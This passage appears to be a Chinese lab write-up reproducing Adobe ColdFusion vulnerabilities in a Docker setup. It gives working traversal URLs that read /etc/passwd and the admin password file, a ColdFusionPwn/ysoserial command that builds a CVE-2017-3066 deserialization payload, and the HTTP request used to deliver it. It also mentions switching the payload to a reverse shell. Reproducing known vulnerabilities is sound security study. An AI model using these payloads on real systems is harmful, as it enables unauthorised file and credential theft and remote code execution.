Adobe ColdFusion

Adobe ColdFusion是美国Adobe公司的一款动态Web服务器产品,其运行的CFML(ColdFusion Markup Language)是针对Web应用的一种程序设计语言。

静态文件服务器部署在cdn节点,具体url写入html文件中;

处理业务逻辑和记录用户状态等操作作为动态服务器的主要功能,这样的功能算作动态服务器;

思路

Adobe ColdFusion 8、9版本中存在一处目录穿越漏洞,可导致未授权的用户读取服务器任意文件。

漏洞复现



docker部署环境,访问http://your-ip:8500/CFIDE/administrator/index.cfm

输入密码admin,开始初始化整个环境。

直接进行访问

http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en

读取后台管理员密码

http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en

这种漏洞真的存在吗

(CVE-2017-3066) 反序列化漏洞

思路

java反序列化漏洞。攻击者可利用该漏洞在受影响应用程序的上下文中执行任意代码或造成拒绝服务,利用写好的工具直接打

漏洞复现

利用ColdFusionPwn工具来生成POC。还得有下载ysoserial下载好工具,通过命令生成poc

java -cp ColdFusionPwn-0.0.1-SNAPSHOT-all.jar:ysoserial-0.0.6-SNAPSHOT-all.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 'touch /tmp/success' poc.ser



发送poc

POST /flex2gateway/amf HTTP/1.1

Host: your-ip:8500

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-amf

Content-Length: 2853

[...poc...]

一般来说poc扔上去就能用,如果编码有问题可以尝试

随后进入后台查看,也可以将命令执行改成反弹shell